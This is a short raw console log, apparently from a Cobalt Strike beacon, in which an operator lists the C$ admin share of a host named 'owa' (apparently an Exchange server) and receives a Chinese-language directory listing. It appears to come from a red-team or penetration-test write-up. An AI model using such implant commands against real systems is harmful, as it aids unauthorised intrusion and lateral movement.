 [12/04 15:50:26] beacon> shell dir \\owa\c$
[12/04 15:50:26] [*] Tasked beacon to run: dir \\owa\c$
[12/04 15:50:26] [+] host called home, sent: 43 bytes
[12/04 15:50:33] [+] received output:
驱动器 \\owa\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
0 个文件              0 字节
8 个目录 13,968,019,456 可用字节